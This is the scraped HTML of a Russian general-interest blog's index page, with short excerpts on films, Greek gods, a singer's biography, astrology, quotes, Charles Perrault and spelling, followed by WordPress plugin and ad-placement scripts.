            <p itemprop="articleBody">1. &quot;Унесенные ветром&quot; (1939) 2. &quot;Титаник&quot; (1997) 3. &quot;Форрест Гамп&quot; (1994) 4. &quot;Непрощенный&quot; (1992) 5. &quot;Дневник памяти&quot; (2004) 6. &quot;Один дома&quot; (1990) 7. &quot;Мой мальчик&quot; (1991) 8. &quot;Шинель&quot; (1980) 9. &quot;Девушка, играющая на скрипке&quot; (1995) 10. &quot;Меня зовут Кхан&quot; (2010)</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/ee/49c1ae29ef65fee_750x260.jpg" width="750" height="260" itemprop="image" alt="Боги Древней Греции &#8212; список имен основных древнегреческих Богов"></div><span class="c_item-cat">История</span>
            <header itemprop="name">
              <a itemprop="url" href="/istoriya/bogi-drevnej-greczii-spisok-imen-osnovnyh-drevnegrecheskih-bogov/" class="c_item-title"><span itemprop="headline">Боги Древней Греции &#8212; список имен основных древнегреческих Богов</span></a>
            </header>
            <p itemprop="articleBody">1. Зевс (Zeus) - бог неба и грома, главный бог Олимпа 2. Посейдон (Poseidon) - бог морей и землетрясений 3. Гера (Hera) - богиня брака и материнства, жена Зевса 4. Деметра (Demeter) - богиня земледелия, плодородия и урожая 5. Афина (Athena) - богиня мудрости, стратегии и военного искусства 6. Аполлон (Apollo) - бог света, музыки, искусства, пророчества и медицины 7. Артемида (Artemis) - богиня охоты, девственности и защиты животных 8. Арес (Ares) - бог войны и бойцовских действий 9. Афродита (Aphrodite) - богиня любви и красоты</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/51/2a59d262fccc951_750x260.jpeg" width="750" height="260" itemprop="image" alt="Понаровская Ирина &#8212; биография певицы"></div><span class="c_item-cat">Биографии</span>
            <header itemprop="name">
              <a itemprop="url" href="/biografii/ponarovskaya-irina-biografiya-peviczy/" class="c_item-title"><span itemprop="headline">Понаровская Ирина &#8212; биография певицы</span></a>
            </header>
            <p itemprop="articleBody">За свою жизнь Понаровская смогла покорить множество мужчин, среди которых: режиссер Леонид Квинихидзе, художник Никас Сафронов, артисты Сосо Павлиашвили, Богдан Титомир, Валерий Леонтьев и даже Сергей Зверев. О романах певицы можно написать отдельную книгу. Источники говорят, что у нее было 5 мужей. Однако официально подтверждены лишь 3 брака.</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-04-26">26 апреля 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Что такое натальная карта человека в астрологии"></div><span class="c_item-cat">Вопрос-Ответ</span>
            <header itemprop="name">
              <a itemprop="url" href="/vopros-otvet/chto-takoe-natalnaya-karta-cheloveka-v-astrologii/" class="c_item-title"><span itemprop="headline">Что такое натальная карта человека в астрологии</span></a>
            </header>
            <p itemprop="articleBody">Общая характеристика натальной карты Натальная карта – это расположение определяющих звезд в момент рождения человека. Это некая программа жизни, которая закладывается с самого ее начала и определяет сущность каждого. Люди с одним и тем же знаком зодиака могут сильно отличаться друг от друга, даже, если родились в один день. И с разницей в минуты, судьбы, так или иначе, будут расходиться, так как местоположение планет постоянно меняется, поэтому полностью одинаково-проведенные жизни встретить практически невозможно. Как читается натальная карта Каждый астролог использует свои методы в прочтении натальных карт. Изначально, он раскручивает местонахождение асцендента, знака Солнца и Луны, а затем применяет свои средства прочтения. Именно поэтому рекомендуется посещать нескольких астрологов, чтобы можно было найти «своего». Натальная карта может помочь научиться жить со своими недостатками и помогает направить их в правильное русло. Например, из-за того, что у человека квадрат между Солнцем и Марсом, ему свойственен очень вспыльчивый характер. Но! Если такой человек найдет себя в спорте, то его энергия будет расходоваться максимально позитивно и гнев постепенно сойдет на нет. А ведь, если астролог не расскажет об этом, человек может избрать другой жизненный путь, преисполненный негативом. Натальная карта может подсказать, как будет развиваться ваша жизненный путь и каким образом можно его скорректировать. Она поможет наладить финансовые трудности, отношения с любимым человеком и семьей, карьеру.</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2022-11-16">16 ноября 2022</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Цитаты про Хозяйку"></div><span class="c_item-cat">Цитаты</span>
            <header itemprop="name">
              <a itemprop="url" href="/czitaty-i-aforizmy/pro-hozyajku/" class="c_item-title"><span itemprop="headline">Цитаты про Хозяйку</span></a>
            </header>
            <p itemprop="articleBody">*** Не та хозяйка, которая говорит, а та, которая щи варит. *** Сама себе хозяйка… Хочу — полнею, хочу — худею, хочу- болею, хочу — балдею… Главное — о прошлом не жалею! Розбицкая Наталья *** Архитекторы прячyт свои ошибки под плющом, хозяйки – под майонeзом, а врачи – под землёй. Джордж Бернард Шоу *** Хозяйский глаз сделает больше, чем обе руки. Бенджамин Франклин ***</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2022-11-16">16 ноября 2022</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Шарль Перро — краткая биография и интересные факты из жизни писателя"></div><span class="c_item-cat">Биографии</span>
            <header itemprop="name">
              <a itemprop="url" href="/biografii/sharl-perro-chitat/" class="c_item-title"><span itemprop="headline">Шарль Перро — краткая биография и интересные факты из жизни писателя</span></a>
            </header>
            <p itemprop="articleBody">Известный на весь мир писатель, поэт и прозаик, член Парижской академии Шарль Перро был истинным французом. Он родился 12 января 1628 года в Париже, прожил 75 лет и умер 16 мая 1703 года в Париже. Жизнь великого творца состояла из громких взлетов и сокрушительных падений, но в истории мира он оставил свой яркий неизгладимый след. Краткая биография и интересные факты из жизни Перро: — Маленький Шарль появился на свет вместе с братом-близнецом Франсуа, но через 6 месяцев малыши заболели и бедный Франсуа скончался. — Шарль стал самым младшим и любимым ребенком в семье, где росли еще 4 сына — Жан, Пьер, Клод и Николя. — Отец семейства занимал высокую должность в парламентском суде, а мама вела дом и много времени посвящала образованию детей.</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-19">19 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ясель или яслей как правильно"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jasel-ili-jaslej-kak-pravilno/" class="c_item-title"><span itemprop="headline">Ясель или яслей как правильно</span></a>
            </header>
            <p itemprop="articleBody">11 августа 2016 11:38 Администрация города Екатеринбурга в рамках проекта &laquo;Екатеринбург говорит правильно&raquo; обращается к вопросу о корректных формах...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ярослав или яраслав как правильно"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jaroslav-ili-jaraslav-kak-pravilno/" class="c_item-title"><span itemprop="headline">Ярослав или яраслав как правильно</span></a>
            </header>
            <p itemprop="articleBody">Ярослав Осмомысл ⇒ Гласные буквы в слове: Я р о сл а в О см о м ы сл гласные выделены красным гласными являются: Я, о, а, О, о, ы общее количество...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ярко окрашенный как пишется"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jarko-okrashennyj-kak-pishetsja/" class="c_item-title"><span itemprop="headline">Ярко окрашенный как пишется</span></a>
            </header>
            <p itemprop="articleBody">Орфографический словарь автостекл о , - а , мн. - стёкла, -кол бронестекл о , - а оргстекл о , - а пеностекл о , - а стекл о , - а , мн. стёкла, -кол,...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div id="true_loadmore" class="c_loadmore">
            Загрузить ещё
          </div>
          <div class="c_loadmore_loading"></div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'0',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '0' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 